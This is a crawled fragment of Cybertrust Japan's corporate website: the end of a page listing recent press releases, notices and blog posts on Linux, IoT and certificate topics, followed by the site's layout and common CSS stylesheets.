              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/pressrelease/2025/1023-asm-service.html">
                    <img src="/assets_c/2025/10/asm-thumb-thumb-128x128-22965.jpg" class="border" alt="サイバートラスト、インターネットからアクセス可能な IT 資産を可視化し、セキュリティ対策の導入を支援する「ASM サービス」を提供開始" width="256" height="134" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/pressrelease/2025/1023-asm-service.html">
                    <h6 class="small text-graphite mb-1">サイバートラスト、インターネットからアクセス可能な IT 資産を可視化し、セキュリティ対策の導入を支援する「ASM サービス」を提供開始</h6>
                    <div class="x-small text-secondary">2025 年 10 月 23 日</div>
                  </a>
                </div>
              </div>


              </div>

            <div class="box-side">
              <h5 class="box-side__ttl"><a href="/info/"><i class="bi bi-megaphone"></i> お知らせ</a></h5>



              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/info/2025/1219-almalinux-day-tokyo-2026.html">
                    <img src="/assets_c/2020/09/thumb-seminar-thumb-128x128-10312.jpg" class="border" alt="「AlmaLinux Day Tokyo 2026」講演のお知らせ【1 月 23 日開催】" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/info/2025/1219-almalinux-day-tokyo-2026.html">
                    <div class="box-side-list__date"><span class="cat-info cat-info--cat1">イベント・セミナー</span></div>
                    <h6 class="small text-graphite mb-1">「AlmaLinux Day Tokyo 2026」講演のお知らせ【1 月 23 日開催】</h6>
                    <div class="x-small text-secondary">2025 年 12 月 19 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/info/2025/1216-mfa-ransomware.html">
                    <img src="/assets_c/2025/12/1216-mfa-ransomware-thumb-thumb-128x128-23272.jpg" class="border" alt="【ウェビナー】XDR でも防げない、認証情報を保護してランサムウェア攻撃から身を守る【1 月 28 日開催】" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/info/2025/1216-mfa-ransomware.html">
                    <div class="box-side-list__date"><span class="cat-info cat-info--cat1">イベント・セミナー</span></div>
                    <h6 class="small text-graphite mb-1">【ウェビナー】XDR でも防げない、認証情報を保護してランサムウェア攻撃から身を守る【1 月 28 日開催】</h6>
                    <div class="x-small text-secondary">2025 年 12 月 16 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/info/2025/1211-yearend.html">
                    <img src="/info/img/img-noimage.jpg" alt="CTJ サムネイル" class="aspect-sq border" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/info/2025/1211-yearend.html">
                    <div class="box-side-list__date"><span class="cat-info cat-info--cat2">お知らせ</span></div>
                    <h6 class="small text-graphite mb-1">年末年始の休業について</h6>
                    <div class="x-small text-secondary">2025 年 12 月 11 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/info/2025/1210-ncpc.html">
                    <img src="/info/img/img-noimage.jpg" alt="CTJ サムネイル" class="aspect-sq border" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/info/2025/1210-ncpc.html">
                    <div class="box-side-list__date"><span class="cat-info cat-info--cat2">お知らせ</span></div>
                    <h6 class="small text-graphite mb-1">「日本サイバーセキュリティ産業振興コミュニティ（NCPC）」参画のお知らせ</h6>
                    <div class="x-small text-secondary">2025 年 12 月 10 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/info/2025/1201-open-source-summit-japan.html">
                    <img src="/assets_c/2020/09/thumb-seminar-thumb-128x128-10312.jpg" class="border" alt="「Open Source Summit Japan 2025」出展と講演のお知らせ【12 月 8 日 ～ 10 日開催】" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/info/2025/1201-open-source-summit-japan.html">
                    <div class="box-side-list__date"><span class="cat-info cat-info--cat1">イベント・セミナー</span></div>
                    <h6 class="small text-graphite mb-1">「Open Source Summit Japan 2025」出展と講演のお知らせ【12 月 8 日 ～ 10 日開催】</h6>
                    <div class="x-small text-secondary">2025 年 12 月 01 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/info/2025/1126-ssl-lineup.html">
                    <img src="/assets_c/2025/07/thumb-ssl-thumb-128x128-22369.webp" class="border" alt="SSL/TLS サーバー証明書商品 新ラインアップ追加と有効期間 1 年商品の販売終了について" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/info/2025/1126-ssl-lineup.html">
                    <div class="box-side-list__date"><span class="cat-info cat-info--cat2">お知らせ</span></div>
                    <h6 class="small text-graphite mb-1">SSL/TLS サーバー証明書商品 新ラインアップ追加と有効期間 1 年商品の販売終了について</h6>
                    <div class="x-small text-secondary">2025 年 11 月 26 日</div>
                  </a>
                </div>
              </div>


              </div><!--box-side-->

            <div class="box-side">
              <h5 class="box-side__ttl"><a href="/blog/"><i class="bi bi-pencil"></i> 最新 BLOG</a></h5>



              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/blog/linux-oss/system-monitoring/tech-lounge/mlzbx-vmware-nic-graph-ranking.html">
                    <img src="/blog/assets_c/2020/03/techlounge_banner-thumb-128x128-8628.jpg" class="border" alt="VMware ESXi/vCenter を MIRACLE ZBX で監視し、ネットワーク送受信値をランキング表示してみる" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/blog/linux-oss/system-monitoring/tech-lounge/mlzbx-vmware-nic-graph-ranking.html">
                    <h6 class="small text-graphite mb-1">VMware ESXi/vCenter を MIRACLE ZBX で監視し、ネットワーク送受信値をランキング表示してみる</h6>
                    <div class="x-small text-secondary">2025 年 12 月 24 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/blog/iot/yocto/5-3-setup.html">
                    <img src="/blog/assets_c/2024/08/yocto-thumb-thumb-128x128-20369.jpg" class="border" alt="Yocto Project 5.3 (Whinlatter) でのマニュアルセットアップ" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/blog/iot/yocto/5-3-setup.html">
                    <h6 class="small text-graphite mb-1">Yocto Project 5.3 (Whinlatter) でのマニュアルセットアップ</h6>
                    <div class="x-small text-secondary">2025 年 12 月 24 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/blog/linux-learning/kernelci-2025-q3-updates.html">
                    <img src="/blog/assets_c/2025/12/kernelci-2025-q3-updates-thumb-thumb-128x128-23308.jpg" class="border" alt="KernelCI - 2025 年 Q3 の更新情報" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/blog/linux-learning/kernelci-2025-q3-updates.html">
                    <h6 class="small text-graphite mb-1">KernelCI - 2025 年 Q3 の更新情報</h6>
                    <div class="x-small text-secondary">2025 年 12 月 24 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/blog/linux-oss/system-monitoring/tech-lounge/job-arranger.html">
                    <img src="/blog/assets_c/2020/03/techlounge_banner-thumb-128x128-8628.jpg" class="border" alt="Job Arranger による MIRACLE ZBX に対する連携の解説" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/blog/linux-oss/system-monitoring/tech-lounge/job-arranger.html">
                    <h6 class="small text-graphite mb-1">Job Arranger による MIRACLE ZBX に対する連携の解説</h6>
                    <div class="x-small text-secondary">2025 年 12 月 22 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/blog/oss-security/eol-tuxcare-els.html">
                    <img src="/blog/assets_c/2025/12/eol-tuxcare-els-thumb-thumb-128x128-23288.jpg" class="border" alt="急増するサイバー脅威と見過ごされてきた内部リスク" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/blog/oss-security/eol-tuxcare-els.html">
                    <h6 class="small text-graphite mb-1">急増するサイバー脅威と見過ごされてきた内部リスク</h6>
                    <div class="x-small text-secondary">2025 年 12 月 22 日</div>
                  </a>
                </div>
              </div>

              <div class="row mt-2 px-2">
                <div class="col-2 col-md-3 px-1 pt-1">
                  <a href="/blog/iot/yocto/5-3.html">
                    <img src="/blog/assets_c/2024/08/yocto-thumb-thumb-128x128-20369.jpg" class="border" alt="Yocto Project 5.3 リリース (Whinlatter)" width="128" height="128" loading="lazy">
                  </a>
                </div>
                <div class="col-10 col-md-9 px-1">
                  <a href="/blog/iot/yocto/5-3.html">
                    <h6 class="small text-graphite mb-1">Yocto Project 5.3 リリース (Whinlatter)</h6>
                    <div class="x-small text-secondary">2025 年 12 月 19 日</div>
                  </a>
                </div>
              </div>


              </div>

          </div>
        </div>
      </div>
    </article>
<div class="area-banner container-fluid" id="promotion">
      <div class="inner">
        <div class="row justify-content-center">

          <div class="area-banner__item col-4"><a href="/centos/support/centos7-extend-support.html?r=fbanner" class="over" id="fbanner"><img src="/img/banner/footer-banner-centos-eol.png" alt="CentOS 7 延長サポートサービス" title="CentOS 7 延長サポートサービス" loading="lazy"></a></div>

          <div class="area-banner__item col-4"><a href="/itrust/" class="over" id="fbanner"><img src="/img/banner/itrust-banner.jpg" alt="デジタルトランスフォーメーションのための電子認証基盤 iTrust" title="デジタルトランスフォーメーションのための電子認証基盤 iTrust" loading="lazy"></a></div>

          <div class="area-banner__item col-4"><a href="/ssl/?r=fbanner#top" class="over" id="fbanner"><img src="/img/banner/ssl-banner.webp" alt="iTrust SSL/TLS サーバー証明書" title="iTrust SSL/TLS サーバー証明書" loading="lazy"></a></div>

        </div>
      </div>
    </div>




    <footer class="footer" id="footer">
      <div class="inner container-fluid">
      

      
        <div class="footer-nav row">
          <ul class="col-3">
            <li><a href="/corporate/">企業情報</a>
                <ul>
                    <li><a href="/corporate/sdgs/">SDGs の取り組み</a></li>
                </ul>
            </li>
            <li class="mt-2"><a href="/corporate/ir/">IR 情報</a></li>
            <li class="mt-2"><a href="/corporate/recruit/">採用情報</a>
            <ul>
              <li><a href="/corporate/recruit/blog/">採用ブログ</a></li>
            </ul>
            </li>
          </ul>
          <ul class="col-3">
            <li>
              <a href="/business/">事業内容</a>
              <ul>
                <li><a href="/certificate-authority-security">トラストサービス</a></li>
              <div style="margin-left:1.25rem;">
                <li>プラットフォームサービス</li>
                <li><a href="/linux-oss/">サーバーソリューション</a></li>
                <li><a href="/iot/">IoT 組込みソリューション</a></li>
              </div>
             </ul>
            </li>
            <li class="mt-2"><a href="/case/">導入事例</a></li>
          </ul>
          <ul class="col-3">
            <li>
              ニュース
              <ul>
                <li><a href="/pressrelease/">プレスリリース</a></li>
                <li><a href="/info/">お知らせ</a></li>
                <li><a href="/blog/">サイバートラスト BLOG</a></li>
              </ul>
            </li>
          </ul>
          <ul class="col-3">
            <li><a href="/corporate/terms-of-use.html">サイトのご利用にあたって</a></li>
            <li><a href="/corporate/privacy-policy.html">プライバシーポリシー</a></li>
            <li><a href="/corporate/security-basic-principles.html">情報セキュリティ基本方針</a></li>
            <li><a href="/corporate/socialmedia.html">ソーシャルメディアガイドライン</a></li>
            <li class="mt-2"><a href="/english/">English Site</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom container-fluid" id="copyright">
        <div class="inner">
          <div class="row">
            <div class="col-6">
              <p class="footer__company">
                サイバートラスト株式会社<br>
              </p>
              <p class="footer__copyright">
                &copy; Cybertrust Japan Co., Ltd. All rights reserved.
              </p>
            </div>
            <div class="col-6 footer__seal align-self-center">
            

              <div class="footer__sns">
                <a href="https://www.facebook.com/Cybertrust.co.jp/" target="_blank" class="over"><img src="/img/common/icon-fb-01.png" alt="サイバートラスト株式会社 Facebook" loading="lazy"></a>
                <a href="https://twitter.com/Cybertrust_JP/" target="_blank" class="over"><img src="/img/common/icon-tw-01.png" target="_blank" alt="サイバートラスト株式会社 Twitter" loading="lazy"></a>
                <a href="https://www.youtube.com/user/cybertrustjapan/" target="_blank" class="over"><img src="/img/common/icon-yt-01.png" alt="Youtube サイバートラストチャンネル" loading="lazy"></a>
              </div>
          
          </div>
          </div>

        </div>
      </div>
      <button id="floating-pagetop" class="btn btn-outline-success rounded-circle btn-floating-pagetop" title="PAGE TOP"><i class="bi bi-chevron-bar-up"></i></button>

    <script src="/js/common.js"></script>
    <script type="text/javascript" src="https://webfont.fontplus.jp/accessor/script/fontplus.js?8Q~NZcTYOfk%3D&box=Z0zcTUaS~ec%3D&timeout=5&pm=1&aa=1&ab=2" charset="utf-8" defer></script>

    <script src="/scripts.js" defer></script>

    
    </footer>


  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cybertrust.co.jp/css/layout.css
body_size: 13219
content:
@charset "utf-8";

body {
  font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic ProN", "BIZ UDPGothic", Osaka, "ＭＳ Ｐゴシック", "MS PGothic", "sans-serif";
}

@media only screen and (max-width: 767px) {
  body {
    font-size: 13px;
  }

  label {font-size:10.5pt;}
}

a {
  -webkit-transition: all .1s ease-in-out;
     -moz-transition: all .1s ease-in-out;
          transition: all .1s ease-in-out;
  text-decoration:none;
}

.container {max-width:1200px;}

a.over:hover,
a:hover img.over,
input.over:hover {
  text-decoration: none;
  filter: alpha(opacity=80);
  -moz-opacity: .8;
  opacity: .8;
}

img {
  max-width: 100%;
  height: auto;
}

.inner {
  max-width: 1200px;
  margin: 0 auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.5;
  font-family: 'UDKakugo_LargePr6N-DB','Hiragino Kaku Gothic ProN','Noto Sans JP';
  font-weight:600;
}
.font-family-kakugo{font-family: "UDKakugo_LargePr6N-DB","Hiragino Kaku Gothic ProN";}
.font-family-Noto-Sans{font-family: 'Noto Sans JP';}

.modal-content{width:auto !important; margin: 5% auto !important;}


.vspace {
  margin-top: 2em !important;
}

.fa-small {font-size:75% !important;}
.bg-glay {background-color:#e9eef5;}

pre.prettyprint, code.prettyprint {
	background-color: #eee !important;
	border-radius: 4px !important;
    padding: 6px;
}

h6 .text-ki{
  position: relative;
  display: inline-block;
  margin: 0 2.5em;
  padding: 0 1em;
  text-align: left;
}
h6 .text-ki::before,
h6 .text-ki::after {
  position: absolute;
  top: 50%;
  content: '';
  width: 60px;
  height: 1px;
  background-color: #737578;
}

h6 .text-ki::before {
  right: 100%;
}
h6 .text-ki::after {
  left: 100%;
}


ul.arrow{
	padding-left:0px !important;
	margin-left:0px !important;
}


ul.arrow li{
	list-style:none;
	position:relative;
	padding-left:20px;
	line-height:1.6;
}
ul.arrow li:before,
ul.arrow li:after{
	content:"";
	display:block;
	position:absolute;
}
ul.arrow li:before{
	width:15px;
	height:15px;
	border-radius:8px;
	background:#0288d1;
	left:0; top:3px;
}
ul.arrow li:after{
	border:5px solid transparent;
	border-left-color:#fff;
	left:6px;
	top:5px;
}





@media (max-width:640px){
 table.mobile-block td, table.mobile-block th {display:block; border-top:none; padding-bottom:0 !important;}
}
/*
----------------------------------------------------------- */
/* header
----------------------------------------------------------- */



.header .inner {
  position: relative;
  height: 100px;
}

.header__logo {
  line-height: 1;
  margin: 0;
  padding: 12px 0 0;
}

.header__logo img {
  width: 125px;
  vertical-align: top;
}

.header-sp-btn {
  display: none;
}

.header-nav {
  position: absolute;
  top: 0;
  right: 370px;
  list-style: none;
  margin: 0;
  padding: 0;
  border-right: 1px solid #ddd;
  z-index: 100;
}

.header-nav__item {
  position: relative;
  float: left;
  border-left: 1px solid #ddd;
}

.header-nav__item > a {
  display: block;
  position: relative;
  width: 120px;
  height: 100px;
  padding: 67px 0 0;
  color: inherit;
  font-size: 13px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
}

.header-nav__item > a:after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  display: block;
  width: 0;
  height: 4px;
  background: #689f38;
  -webkit-transition: all .1s ease;
          transition: all .1s ease;
}

.header-nav__item  a:hover {
  text-decoration: none;
}

.header-nav__item:hover > a:after {
  left: 0;
  width: 100%;
}

.header-nav__item--corp > a {
  background: url(/img/common/icon-nav-01.png) no-repeat 50% 23px;
  background-size: 32px auto;
}

.header-nav__item--corp-ir > a {
  background: url(/img/common/icon-nav-01.png) no-repeat 50% 23px;
  background-size: 32px auto;
}


.header-nav__item--prod > a {
  background: url(/img/common/icon-nav-02.png) no-repeat 50% 23px;
  background-size: 32px auto;
}

.header-nav__item--news > a {
  background: url(/img/common/icon-nav-03.png) no-repeat 50% 23px;
  background-size: 32px auto;
}

.header-nav__item--info > a {
  background: url(/img/common/icon-nav-04.png) no-repeat 50% 23px;
  background-size: 32px auto;
}

.header-nav__item--rel > a {
  background: url(/img/common/icon-nav-03.png) no-repeat 50% 23px;
  background-size: 32px auto;
}

.header-nav__item--case > a {
  background: url(/img/common/icon-nav-05.png) no-repeat 50% 23px;
  background-size: 32px auto;
}

.header-nav__item--ir > a {
  background: url(/img/common/icon-nav-06.png) no-repeat 50% 23px;
  background-size: 32px auto;
}

.megamenu {
  display: none;
  position: absolute;
  top: 117px;
  left: 0;
  width: 940px;
  padding: 30px 20px 20px;
  background: #70a54b;
}

.header-nav__item--corp .megamenu,
.header-nav__item--info .megamenu,
.header-nav__item--rel .megamenu{
  width: 360px;
}

.header-nav__item--corp-ir .megamenu {
  width: 640px;
}

.header-nav__item--prod .megamenu {
  left: -330px;
  width: 940px;
}

.header-nav__item--prod .megamenu:before {
  left: 385px;
}

.megamenu:before {
  content: "";
  display: block;
  position: absolute;
  top: -14px;
  left: 54px;
  width: 0;
  height: 0;
  border: 7px solid transparent;
  border-bottom: 10px solid #70a54b;
}

.megamenu:after {
  content: "";
  display: block;
  position: absolute;
  top: -17px;
  left: 0;
  width: 100%;
  height: 17px;
}

.megamenu__inner {
  float: left;
  width: 300px;
}

.megamenu figure {
  margin: 0 0 15px;
  padding: 0 10px;
}

.megamenu ul {
  list-style: none;
  margin: 0;
  padding: 0 10px;
}

.megamenu li {
  margin: 0 0 8px;
  color: #fff;
  font-weight: bold;
}

.megamenu a {
  position: relative;
  display: block;
  padding: 0 0 0 20px;
  color: #fff;
}

.megamenu a.cat-head{padding: 0;}

/**
.megamenu a:before {
  content: "\F199";
  position: absolute;
  top: 0px;
  left: 0;
  font-size: 15px;
  font-weight: normal;
  font-family: 'bootstrap-icons';
}
**/



.megamenu ul ul {
  margin: 15px 0 0;
  padding: 0;
}

.megamenu ul ul a {
  font-size: 13px;
  font-weight: normal;
}

.megamenu ul ul a:before {
  content: "\F285";
  position: absolute;
  top: 0;
  left: 3px;
  font-size: 12px;
  font-family: 'bootstrap-icons';
}

.header__en {
  position: absolute;
  top: 20px;
  right: 0;
  margin: 0;
  font-size: 13px;
}

.header__en a {
  color: #666;
}

.header__en a i {
  vertical-align: middle;
  margin: 0 5px 0 0;
  font-size: 20px;
}

.header__form {
  position: absolute;
  right: 120px;
  bottom: 10px;
}

.header__form input[type="text"] {
  width: 210px;
  height: 30px;
  line-height: 30px;
  margin: 0;
  padding: 0 30px 0 10px;
  border: none;
  border-radius: 30px;
  font-size: 12px;
  background: #efefef;
  outline: none;
}

.header__form button {
  position: absolute;
  top: 6px;
  right: 10px;
  line-height: 1;
  margin: 0;
  padding: 0;
  border: none;
  background: none;
}

.header__form button i {
  font-size: 16px;
}

.header__contact {
  position: absolute;
  right: 0;
  bottom: 10px;
  margin: 0;
}

.header__contact img {
  height: 30px;
}

@media only screen and (max-width: 1040px) {
  .header-nav {
    right: 300px;
  }
  
  .header-nav__item > a {
    width: 100px;
  }
  
  .header__form input[type="text"] {
    width: 160px;
  }
}

@media only screen and (max-width: 890px) {
  .header__logo {
    padding: 17px 0 0;
  }
  
  .header__logo img {
    width: 110px;
  }
  
  .header-nav {
    right: 205px;
  }
  
  .header__en {
    display:none;
  }
  
  .header__form {
    right: 0;
  }
  
  .header__form input[type="text"] {
    width: 190px;
  }
  
  .header__contact {
    top: 15px;
    bottom: auto;
  }
}

@media only screen and (max-width: 767px) {
  .header {
    /* position: fixed; */
    width: 100%;
    z-index: 100;
  }
/* 
  .header:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(255, 255, 255, .85);
    backdrop-filter: blur(6px);
  }
 */


  .header.is-fixed {
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  }
  
  .header .inner {
    height: 50px;
  }
  
  .header__logo {
    padding: 5px 0 0;
  }
  
  .header__logo img {
    width: auto;
    height: 40px;
  }
  
  .header-sp-btn {
    display: block;
    position: absolute;
    top: 0;
    right: -15px;
    width: 50px;
    height: 50px;
    background: url(/img/common/bg-menu-01.png) no-repeat 0 0;
    background-size: 50px auto;
  }
  
  .header-sp-btn.is-open {
    background-position: 0 100%;
  }
  
  .header-nav {
    display: none;
    top: 50px;
    right: -15px;
    left: -15px;
    border: none;
    border-bottom: 1px solid #ddd;
    background: rgba(255, 255, 255, .75);
    backdrop-filter: blur(6px);
    -webkit-backdrop-filter: blur(6px);
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
  }
  
  .header-nav__item {
    float: none;
    border: none;
    border-top: 1px solid #ddd;
  }

  .header-nav__item:last-child {
    overflow: hidden;
    padding: 9px 15px;
  }

  .header-nav__item > a {
    width: auto;
    height: auto;
    padding: 15px 15px 15px 50px;
    font-size: 12px;
    text-align: left;
    background-position: 15px 50% !important;
    background-size: 26px auto;
  }

  .header-nav__item > a:after {
    content: "\F285";
    top: 50%;
    right: 15px;
    bottom: auto;
    left: auto !important;
    width: auto !important;
    height: auto;
    color: #f57c00;
    font-family: 'bootstrap-icons';
    background: none;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }

  .header-nav__item .header__en {
    display: block;
    float: left;
    position: static;
    padding: 4px 0 0;
    font-size: 11px;
  }
  
  .header-nav__item .header__en a i {
    font-size: 18px;
  }

  .header-nav__item .header__form {
    display: block;
    float: right;
    position: relative;
    right: auto;
    bottom: auto;
  }

  .megamenu {
    display: none !important;
  }
  
  .header__en {
    display: none;
  }
  
  .header__form {
    display: none;
  }
  
  .header__contact {
    top: 13px;
    right: 50px;
  }
  
  .header__contact img {
    height: 24px;
  }
}

@media print {
  .header__form {display: none;}
  .no-print {display: none;}
}

/*
----------------------------------------------------------- */
/* article
----------------------------------------------------------- */


/*
----------------------------------------------------------- */
/* footer
----------------------------------------------------------- */
.area-banner {
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  background: #eee;
}

.area-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
}

.area-webtrust {
  position: relative;
  max-width: 840px;
  margin: 0 auto;
  padding: 30px 0;
}

.area-webtrust__img {
  float: left;
  margin: 0;
}

.area-webtrust__img img {
  width: 78px;
  margin: 0 5px 0 0;
}

.area-webtrust__txt {
  max-width: 275px;
  margin: 0 0 15px 275px;
}

.area-webtrust__txt:nth-child(2) {
  font-size: 12px;
}

.area-webtrust__txt:nth-child(3) {
  margin-bottom: 0;
}

.area-webtrust__txt:nth-child(3) a {
  font-size: 13px;
  font-weight: bold;
}

.area-webtrust__isms {
  position: absolute;
  right: 0;
  bottom: 30px;
  margin: 0;
}

.footer {
  color: #fff;
  background-color: #535353;
  margin-bottom: -1.5em;
}

.footer-nav {
  padding: 35px 0;
  font-size: 14px;
}

.footer-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.footer-nav a {
  display: inline-block;
  color: #fff;
}

.footer-nav > ul {
  padding: 0 30px;
  border-left: 1px solid #757575;
}

.footer-nav > ul:last-child {
  border-right: 1px solid #757575;
}

.footer-nav li {
  font-size: 0.9em;
  line-height: 1.5em;
}

.footer-nav li:last-child {
  margin-bottom: 0;
}

.footer-nav ul ul {
  margin: 5px 0 0;
}

.footer-nav li li a {
  position: relative;
  padding: 0 0 0 20px;
}

.footer-nav li li a:before {
  content: "\f231";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 11px;
  font-weight: normal;
  font-family: 'bootstrap-icons';
}

.footer-nav li li li {
  margin: 5px 0 0;
}

.footer-nav li li li a {
  font-weight: normal;
}

.footer-nav li li li a:before {
  content: "\f285";
  position: absolute;
  top: 0;
  left: 3px;
  font-size: 11px;
  font-family: 'bootstrap-icons';
}

.footer-bottom {
  background: #434343;
}

.footer__sns {
  line-height: 1;
  padding: 5px 10px;
  text-align: right;
}

.footer__sns a {
  display: inline-block;
  margin: 0 0 0 8px;
}

.footer__sns a img {
  width: 32px;
}

.footer__company {
  margin: 0 0 10px;
  padding: 25px 0 0;
  font-size: 15px;
}

.footer__company a {
  display: inline-block;
  padding: 0 0 0 35px;
  color: #fff;
  font-size: 22px;
  background: url(/img/common/icon-tel-01.png) no-repeat 0 50%;
  background-size: 28px auto;
}

.footer__company a:hover {
  text-decoration: none;
  cursor: text;
}

.footer__copyright {
  font-size: 12px;
}

.footer__seal{
  text-align: right;
  padding: 10px 0;
}

@media only screen and (max-width: 767px) {
  .area-banner {
    padding-top: 15px;
    padding-bottom: 1px;
  }
  
  .area-banner__item {
    max-width: inherit;
    margin: 0 0 15px;
    flex: none;
  }

  .area-webtrust {
    padding: 15px;
  }

  .area-webtrust__img {
    float: none;
    margin: 0 0 15px;
    text-align: center;
  }

  .area-webtrust__img img {
    margin: 0 5px;
  }

  .area-webtrust__txt {
    max-width: inherit;
    margin: 0 0 15px;
  }
  
  .area-webtrust__isms {
    position: static;
    margin: 15px 0 0;
    text-align: center;
  }
  
  .area-webtrust__isms img {
    height: 100px;
  }

  .footer-nav {
    padding: 15px 15px 1px;
    font-size: 12px;
  }

  .footer-nav > ul {
    float: left;
    width: 50%;
    max-width: inherit;
    margin: 0 0 15px;
    padding: 0;
    border: none;
    flex: none;
  }

  .footer-nav > ul:last-child {
    border: none;
  }
  
  .footer-bottom .col-6 {
    max-width: inherit;
    flex: none;
  }
  
  .footer__sns {
    padding: 15px 0;
    text-align: center;
  }

  .footer__sns a {
    margin: 0 8px;
  }


  .footer__company {
    margin: 0 0 10px;
    padding: 15px 0 0;
    font-size: 12px;
    text-align: center;
  }

  .footer__copyright {
    text-align: center;
  }
  .footer__seal{
  text-align:center;
  }
}



--- FILE ---
content_type: text/css
request_url: https://www.cybertrust.co.jp/css/common.css
body_size: 27566
content:
@charset "utf-8";
@import url("/css/bootstrap-override.css");

.container-wide{max-width:1440px; margin:0 auto;}
.valign-middle, .table th {vertical-align: middle;}

.text-ca{color:#BF9000;} .bg-ca{backgrouond:#BF9000;}
.btn-ca{background-color:#BF9000; border: 2px solid #BF9000; color:#fff;}
.btn-ca:hover{background-color:#fff; border: 2px solid #BF9000; color:#BF9000;}

.text-oss{color:#548235;} .bg-oss{backgrouond:#548235;}
.btn-oss{background-color:#548235; border: 2px solid #548235; color:#fff;}
.btn-oss:hover{background-color:#fff; border: 2px solid #548235; color:#548235;}

.text-iot{color:#2F5597;} .bg-iot{backgrouond:#2F5597;}
.btn-iot{background-color:#2F5597; border: 2px solid #2F5597; color:#fff;}
.btn-iot:hover{background-color:#fff; border: 2px solid #2F5597; color:#2F5597;}

.text-start{text-align:left;}
.text-end{text-align:right;}

.bg-white {background:#fff;}
.btn-glay{background-color:#ddd;} .btn-glay:hover{background-color:#ccc;}

.spacer{height:2em;diaplay:block;}
.spacer-sm{height:1em;diaplay:block;}
.spacer-md{height:2em;diaplay:block;}
.spacer-lg{height:3em;diaplay:block;}
.spacer-xl{height:4em;diaplay:block;}

.cursor-clickable{cursor: pointer;}

.aspect-sq{object-fit: cover;  aspect-ratio: 1/1;}
.aspect-4x3{object-fit: cover;  aspect-ratio: 4/3;}
.x-small{font-size: 75%;}

.kurobuchi{
text-shadow: 
    black 2px 0px,  black -2px 0px,
    black 0px -2px, black 0px 2px,
    black 2px 2px , black -2px 2px,
    black 2px -2px, black -2px -2px,
    black 1px 2px,  black -1px 2px,
    black 1px -2px, black -1px -2px,
    black 2px 1px,  black -2px 1px,
    black 2px -1px, black -2px -1px;
}

.shirobuchi{
text-shadow: 
    white 2px 0px,  white -2px 0px,
    white 0px -2px, white 0px 2px,
    white 2px 2px , white -2px 2px,
    white 2px -2px, white -2px -2px,
    white 1px 2px,  white -1px 2px,
    white 1px -2px, white -1px -2px,
    white 2px 1px,  white -2px 1px,
    white 2px -1px, white -2px -1px;
}

.lightshadow{text-shadow: 1px 1px 4px rgba(255, 255, 255, 0.8),1px -1px 4px rgba(255, 255, 255, 0.8),-1px 1px 4px rgba(255, 255, 255, 0.8),-1px -1px 4px rgba(255, 255, 255, 0.8);}
.darkshadow{text-shadow: 1px 1px 4px rgba(8, 8, 8, 0.8), 1px -1px 4px rgba(8, 8, 8, 0.8), -1px 1px 4px rgba(8, 8, 8, 0.8), -1px -1px 4px rgba(8, 8, 8, 0.8);}
.text-shadow-white{text-shadow: 1px 1px 4px rgba(255, 255, 255, 0.8),1px -1px 4px rgba(255, 255, 255, 0.8),-1px 1px 4px rgba(255, 255, 255, 0.8),-1px -1px 4px rgba(255, 255, 255, 0.8);}
